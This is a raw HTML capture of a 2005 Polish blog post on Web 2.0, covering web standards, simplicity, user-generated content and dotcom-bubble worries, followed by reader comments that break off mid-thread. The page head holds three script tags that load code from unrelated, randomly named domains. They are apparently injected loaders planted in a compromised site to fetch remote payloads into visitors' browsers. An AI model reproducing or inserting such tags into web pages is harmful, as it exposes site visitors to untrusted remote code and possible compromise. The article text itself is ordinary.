

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.szafranek.net/blog/2005/10/19/web_2_0/
body_size: 12836
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="google-site-verification" content="WhTbOa_RYP4XR_YAD-15CNC1-xr0IfNVwRDPEDJU1ZI">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Web 2.0  </title>
<link rel="icon" href="/theme/i/favicon.ico?v=1">
<link rel="alternate" type="application/rss+xml" title="szafranek.net blog RSS feed" href="https://www.szafranek.net/feed/rdf/">
<link rel="alternate" type="application/rss+xml" title="Comments RSS feed" href="https://www.szafranek.net/comments/feed/">
<link rel="pingback" href="https://www.szafranek.net/wp/xmlrpc.php">
<link href="/theme/c/v4.css?1645150333" rel="stylesheet">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="szafranek.net &raquo; Web 2.0 Comments Feed" href="https://www.szafranek.net/blog/2005/10/19/web_2_0/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="canonical" href="https://www.szafranek.net/blog/2005/10/19/web_2_0/" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@szafranek">
<meta name="twitter:title" value="Web 2.0">
<meta name="twitter:url" value="https://www.szafranek.net/blog/2005/10/19/web_2_0/">
<meta name="twitter:description" value="Polacy nie potrafią tworzyć hype&#8217;u. Świat (czytaj: amerykańska blogosfera) huczy od newsów i artykułów o tym, czym Web 2.0 jest, a czym nie jest. Nastrój rewolucyjny podsyca konferencja organizowana przez koncern Tima O&#8217;Reilly&#8217;ego, pod hasłem, jakżeby inaczej, Web 2.0. Tymczasem próba znalezienia czegoś na ten temat w rodzimej części WWW kończy się na paru szczątkowych [&hellip;]">
<meta name="twitter:image" value="https://www.szafranek.net/theme/i/logo.png">
</head>
<body class="wp-singular post-template-default single single-post postid-922 single-format-standard wp-theme-szafraneknetv4 blog">
<div id="page">
	<header>
		<a class="banner" href="/" title="Go to the home page">
			<div class="title">Krzysztof Szafranek</div>
			<div class="subtitle">software engineer</div>
		</a>
		<div class="navigation">
			<form method="get" class="searchform" action="https://www.szafranek.net/">
	<label for="s">Search for:</label>
	<input type="text" placeholder="Search" value="" name="s" id="s">
	<button type="submit" id="searchsubmit">Search</button>
</form>
			<nav>
	<ul>
		<li class="home"><a href="/">Home</a></li>
		<li class="blog"><a href="/blog/">Blog</a></li>
		<li class="about"><a href="/about/">About</a></li>
		<li class="works work"><a href="/works/">Works</a></li>
	</ul>
</nav>		</div>
	</header>
	<main>

<div id="content">
	<div class="heading">Blog</div>
	<div class="post" id="post-922">
		<h1 lang="pl" title="This entry is in Polish">Web 2.0</h1>
		<div class="details"><span class="date"><a href="https://www.szafranek.net/blog/2005/10/19/web_2_0/" title="Permalink">October 19th, 2005</a></span><span class="categories"><a href="https://www.szafranek.net/blog/category/webculture/" rel="tag">Web Culture</a>, <a href="https://www.szafranek.net/blog/category/webstandards/" rel="tag">Web Standards</a></span><span class="comment-shortcut"><a href="https://www.szafranek.net/blog/2005/10/19/web_2_0/#comments" title="Comment on Web 2.0">8&nbsp;comments</a></span></div>
				<article class="entry" lang="pl">
			<p>Polacy nie potrafią tworzyć hype&#8217;u. Świat (czytaj: amerykańska blogosfera) huczy od newsów i artykułów o tym, czym <a title="Wyczerpujący artykuł Tima O'Reilly'ego" href="http://www.oreillynet.com/pub/a/oreilly/tim/news/2005/09/30/what-is-web-20.html">Web 2.0</a> jest, a czym nie jest. Nastrój rewolucyjny podsyca <a title="Sprawozdanie z konferencji Web 2.0" href="http://ifindkarma.typepad.com/relax/2004/10/web_20.html">konferencja</a> organizowana przez koncern Tima O&#8217;Reilly&#8217;ego, pod hasłem, jakżeby inaczej, Web 2.0. Tymczasem próba znalezienia czegoś na ten temat <a title="Wyniki wyszukiwania w Google" href="http://www.google.pl/search?q=web%202.0&amp;hl=pl&amp;lr=lang_pl&amp;ie=UTF-8">w rodzimej części WWW</a> kończy się na paru szczątkowych wzmiankach o wspomnianej konferencji i niczym więcej.</p>
<p>To, że w sieci dzieje się coś nowego, widać już od jakiegoś czasu. Skończyła się już era flashowych intr, wymierają strony-prezentacje, tworzenie układów tabelkowych jest obciachem, a w modzie są skróty i akronimy w rodzaju <abbr title="Cascading Style Sheets">CSS</abbr>, <abbr title="Really Simple Syndication">RSS</abbr>, <abbr class="Search Engine Optimization">SEO</abbr> czy <abbr title="Asynchronous JavaScript and XML">Ajax</abbr>. Standardy sieciowe wreszcie stają się standardem de facto, a nie tylko pobożnym życzeniem garstki fanatyków.</p>
<p>Przykład? Pamiętam, jak wieki temu &#8212; gdzieś w 2001 roku &#8212; czytałem na śp. MocnymWebie <a title="Zarchiwizowana wersja wywiadu" href="http://web.archive.org/web/20020803080120/http://www.mocnyweb.pl/ludzie/todd.html">wywiad z Toddem Purgasonem</a>, szefem narzucającego trendy studia <a href="http://juxtinteractive.com/">Juxt Interactive</a>. Strona firmy była wówczas świetnie zrobionym filmem flashowym. Parę tygodni temu zajrzałem tam ponownie i znalazłem stronę napisaną w semantycznym <abbr title="Extensible Hypertext Markup Language">XHTML-u</abbr>, bez Flasha, z formatowaniem opartym o CSS. Gwoli uczciwości dodam, że widnieje na niej napis <q lang="en">2004 temp site</q>. Jednak skoro jest w sieci od roku, a w portfolio można znaleźć więcej produkcji wykonanych w ten sposób, więc widać, że w studiu wiele się zmieniło w sposobie myślenia o stronach.</p>
<p>Jaki ma to związek z Web 2.0? Nowoczesna sieć to między innymi <strong>technologia</strong>. Swoją drogą, paradoksem jest, że standardy <a title="Konsorcjum W3C" href="http://w3.org">W3C</a>, wymyślone jeszcze pod koniec lat 90., teraz okazały się najbardziej modną technologią. Wyprzedziły znacznie bardziej skomplikowane wynalazki w rodzaju ActiveX, apletów czy Flasha, choć te ostatnie jeszcze niedawno wydawały się być przyszłością WWW. Web 2.0 to triumf tradycyjnego hipertekstu, pogardzanego do niedawna JavaScriptu, formatowania w CSS-ie oraz bardzo prostego i nieprzekombinowanego <abbr title="Extensible Markup Language">XML-a</abbr>, np. w postaci kanałów RSS.</p>
<p>Właśnie, przekombinowanie. Myślę, że kolejnym słowem-kluczem w wypadku Web 2.0 jest <strong>prostota</strong>. Nie należy jej mylić z prymitywizmem: chodzi nie o trywialną wewnętrzną budowę, ale łatwość użytkowania. Sukces odniosły technologie proste w użyciu zarówno dla sieciowych konsumentów, jak i programistów. Na przykład zamiast rozbudowanego protokołu SOAP coraz większą popularność zdobywa <a title="Definicja w Wikipedii" href="http://en.wikipedia.org/wiki/Representational_State_Transfer"><abbr title="Representational State Transfer">Rest</abbr></a>, czyli odpytywanie zdalnego serwisu wyłącznie za pomocą odpowiednio spreparowanego adresu <abbr title="Uniform Resource Locator">URL</abbr>. Aplety, dające możliwość tworzenia rozbudowanych aplikacji uruchamianych w przeglądarce, przegrały z lekkimi interfejsami opartymi o zwykły <abbr title="Hypertekst Markup Language">HTML</abbr>, wspomagany Ajaksem. Wreszcie pogardzane języki skryptowe działające po stronie serwera – Perl, PHP, Python i Ruby – wzięły sieć szturmem. Mocno promowana Java i .NET oczywiście mają się dobrze, ale głównie w korporacjach, gdzie większym problem jest wydawanie pieniędzy niż ich oszczędzanie.</p>
<p>Tej prostoty nie należy mylić z prymitywizmem. Dobrze pasuje tu cytat, który znalazłem dziś na stronie Joela Spolsky&#8217;ego:</p>
<blockquote><p>Google wykorzystuje filtry bayesowskie tak samo, jak Microsoft używa warunku <code>if</code>.</p>
    <cite><a href="http://joelonsoftware.com/items/2005/10/17.html">Były programista Microsoftu</a> (tłumaczenie moje)</cite></blockquote>
<p>Ostatecznie zwycięzcą jest użytkownik, który wcale nie musi wiedzieć, czym jest filtr Bayesa. Ważne, że aplikacja działa zgodnie z jego oczekiwaniami. Wyrafinowana technologia w działaniu okazuje się bardziej &#8220;swojska&#8221; niż jej toporny odpowiednik.</p><p>Zmiana podejścia widoczna jest też w sposobie edytowania treści. Coraz więcej przykładów na to, że zamiast <abbr title="Content Management Systems">CMS-ów</abbr> z drobiazgowo kontrolowanym workflowem, użytkownicy wolą zanarchizowane wiki. <a title="Komercyjne wiki firmy Atlassian" href="http://www.atlassian.com/software/confluence/">Przykład Confluence&#8217;a</a> dowodzi, że właściwe opakowanie pozwala sprzedać tę ideę również w środowisku &#8220;enterprise&#8221;.</p>
<p><strong>Zaangażowanie użytkowników</strong> w tworzeniu treści to kolejne hasło nowej pajęczyny. Okazało się, że zamiast psuć, ludzie wolą tworzyć. Nawet jeśli przyczyną tego bywa jedynie chęć zaistnienia jako recenzent <a title="Filmy irańskie w serwisie IMDB" href="http://www.imdb.com/List?tv=on&amp;&amp;countries=Iran&amp;&amp;nav=/Sections/Countries/Iran/include-titles&amp;&amp;heading=8;All;Iran">filmów nakręconych w Iranie</a>. Nikogo też już nie dziwi udostępnienianie przez wielkie serwisy <abbr title="Application Programming Interface: interfejs programistyczny aplikacji">API</abbr> do swoich usług lub też, jak to ktoś określił, <span lang="en">hackability</span> tychże usług. Tym razem słowo to ma jak najbardziej pozytywny wydzwięk i oznacza, że aplikacja daje się twórczo rozwijać. Zaznaczam to, ponieważ słowo to użyte np. w kontekście Windows może wywoływać zgoła odmienne skojarzenia.
</p>
<p>Na szczęście &#8220;nowa&#8221; sieć jest także triumfem <strong>otwartych standardów</strong>. Ostatecznie nawet Microsoft nie zdołał całkowicie zdominować rynku za pomocą specyficznych dla swojej przeglądarki rozszerzeń i technik, np. ActiveX. Wyjątkiem jest Flash, który mimo wszystko ma się dobrze. Konkurencyjne rozwiązania W3C: <abbr title="Synchronized Multimedia Integration Language">SMIL</abbr> i <abbr title="Scalable Vector Graphics">SVG</abbr>, nie są w stanie dorównać mu jakością narzędzi dla autorów oraz penetracją rynku.</p>
<p>Technologia to tylko jedna, bardziej oczywista strona medalu. Jak to zwykle bywa, bardziej złożonym tematem są <strong>pieniądze</strong>. Jeśli ktoś jeszcze nie zaczął być podejrzliwy wobec całej tej rewolucji, to chyba najpóźniej w tym momencie powinien nabrać pierwszych wątpliwości. No bo jak tu nie być podejrzliwym, jeśli o tzw. <a title="Definicja w Wikipedii" href="http://en.wikipedia.org/wiki/Long_Tail">długim ogonie</a> <a title="Polityka: Historia długiego ogona" href="http://www.polityka.pl/polityka/index.jsp?place=Lead09&amp;news_cat_id=16&amp;news_id=164692&amp;layout=1&amp;forum_id=1539&amp;fpage=Threads&amp;page=text">piszą już nawet tygodniki</a> w odległym Lechistanie? Długi ogon ma być jedną z podstaw Nowej Ekonomii 2.0. Patrząc na szybujące w górę <a href="http://quotes.nasdaq.com/quote.dll?page=charting&amp;mode=basics&amp;intraday=off&amp;timeframe=18m&amp;charttype=ohlc&amp;splits=off&amp;earnings=off&amp;movingaverage=None&amp;lowerstudy=volume&amp;comparison=off&amp;index=&amp;drilldown=off&amp;symbol=GOOG&amp;selected=GOOG">ceny akcji Google</a>, nie mogę odgonić się od skojarzeń z Nową Ekonomią 1.0, która, przypomnijmy, wybuchła z wielkim hukiem w 2001 roku.</p>Znowu wielcy kupują startupy w rodzaju <a href="http://bloglines.com">Bloglines</a>, mające docelowo generować wielkie zyski, chociaż chyba jeszcze nie wszyscy dobrze wiedzą, w jaki sposób. Dzisiaj już jest oczywiste, że na sieci można zarobić. Ale czy można zbudować <em>trwały</em> model biznesowy oparty wyłącznie na funkcjonowaniu w sieci? Są przykłady, że owszem, ale patrząc na entuzjastyczne relacje ludzi uczestniczących w konferencji O&#8217;Reilly&#8217;ego, zastanawiam się, czy długi ogon nie okaże się za krótki. Bo wbrew okrzykom, ostatecznym zwycięzcą okazują się wielcy, tacy jak <a href="http://google.com">Google</a> czy <a href="http://amazon.com">Amazon</a>. Te firmy nie pozostawiają żadnych wątpliwości, że zwycięzca zgarnia wszystko.
<p>Jeden z ojców obecnego zamieszania, <a href="http://paulgraham.com/">Paul Graham</a>, nieprzypadkowo radzi młodym hakerom, by sprzedawali swoje startupy, gdy tylko nabiorą odpowiedniej ceny. Innymi słowy: bierz, ile zmieścisz w kieszeni, i uciekaj. Nie brzmi to szczególnie budująco.</p>
<p>Czy czeka nas powtórka z rzezi dotcomów? Mimo wszystko mam nadzieję, że nie. W końcu nowa sieć opiera się, moim zdaniem, na dużo bardziej przyjaznych podstawach niż reklamowe pop-upy, symbol pierwszego boomu.</p>
<p>Prorocy nowego porządku nie mają natomiast większych wątpliwości co do jednego: w nowych warunkach <a title="ZDnet: Why Microsoft can't best Google" href="http://blogs.zdnet.com/SAAS/?p=13">Microsoft musi zginąć</a>. Ciekawe, który to już raz.</p>
		</article>
		<div class="share">
	<p>If you like it, please share:</p>
	<ul>
	<li class="twitter"><a href="https://twitter.com/share?text=Web+2.0 by @szafranek&amp;url=https%3A%2F%2Fwww.szafranek.net%2Fblog%2F2005%2F10%2F19%2Fweb_2_0%2F" target="_blank" title="Share on Twitter">Share on Twitter</a></li>
	<li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.szafranek.net%2Fblog%2F2005%2F10%2F19%2Fweb_2_0%2F" target="_blank" title="Share on Facebook">Share on Facebook</a></li>
	<li class="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.szafranek.net%2Fblog%2F2005%2F10%2F19%2Fweb_2_0%2F&amp;title=Web+2.0" target="_blank" title="Share on LinkedIn">Share on LinkedIn</a></li>
	<li class="email"><a href="mailto:?subject=Web+2.0&amp;body=https://www.szafranek.net/blog/2005/10/19/web_2_0/"  title="Share via email">Share via email</a></li>
</ul>
</div>

		
<div class="comments">

	<h3 id="comments">Comments</h3>
	<ol class="commentlist">

			<li id="comment-1910">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/103c31e7dc5d07f02570c2214433c1b43a91104ad795f02498aefeeda43b21be?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/103c31e7dc5d07f02570c2214433c1b43a91104ad795f02498aefeeda43b21be?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				<div class="meta">
					<h4><a href="http://vroobelek.iq.pl/blog/" class="url" rel="ugc external nofollow">Vroobelek (r.d.)</a></h4>
					<div class="details"><a href="#comment1910" title="Permanent link to this comment" class="permalink">October 19th, 2005, 1:57</a></div>
				</div>
			</div>
						<article class="entry"><p>Ciekawy temat. Ważne jest też, kto stworzył obie sieci.<br />
Sieć 1.0 była dziełem napalonych inwestorów, którzy zapominali o potrzebach rynku.<br />
Sieć 2.0 powstaje dzięki świadomym użytkownikom, którym nie są potrzebni wielcy inwestorzy.</p>
<p>No i problemem jest to, że często wynalazki Sieci 2.0 są niskobudżetowe (Wiki vs drogie CMSy i groupware), dają spory zysk przy niewielkich nakładach. Trudno będzie inwestorom znaleźć sposób na zarabianie na nich większych pieniedzy. Bo jeśłi np. wykupione przez nie wiem nawet kogo Bloglines stanie się częściowo płatne, to od razu powstaną dwie darmowe alternatywy. </p>
<p>Wielcy gracze kupują więc zaufanie użytkowników, a ewentualne zyski z nich &#8211; bardzo na kredyt. </p>
<p>I tu leży największe zagrożenie Sieci nr. 2. Mniejsze inicjatywy będą potrafiły się utrzymać, choćby ze składek użytkowników (przykładem kurnik.pl czy nawet wikipedia). Te, które kupiono za duże pieniądze, mogą nie znależć sposobu na zwrot z takiej inwestycji &#8211; i znowu posypią się fale bankructw.</p>
</article>
		</li>
		<li id="comment-1911">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/103c31e7dc5d07f02570c2214433c1b43a91104ad795f02498aefeeda43b21be?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/103c31e7dc5d07f02570c2214433c1b43a91104ad795f02498aefeeda43b21be?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				<div class="meta">
					<h4><a href="http://vroobelek.iq.pl/blog/" class="url" rel="ugc external nofollow">Vroobelek (r.d.)</a></h4>
					<div class="details"><a href="#comment1911" title="Permanent link to this comment" class="permalink">October 19th, 2005, 2:01</a></div>
				</div>
			</div>
						<article class="entry"><p>Jeszcze coś. </p>
<p>Sieć 2.0 w Polsce będzie długo raczkowała. Będziemy mieli rozrzut między aktywnością społeczności, w której Polacy są nadspodziewanie dobrzy (2? 3? miejsce w liczbie blogów?), a polskimi firmami, których świadomością rządzą  agencje interaktywne. Tym nadal się oplaca przekonwywanie klientów, że internet to tylko kolejne medium reklamowe.</p>
</article>
		</li>
		<li id="comment-1912">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/3ff713c73b7367cb43271f6df2f0e5a59e4b188d38ab25c0f7c90bb8cf7a7eae?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ff713c73b7367cb43271f6df2f0e5a59e4b188d38ab25c0f7c90bb8cf7a7eae?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				<div class="meta">
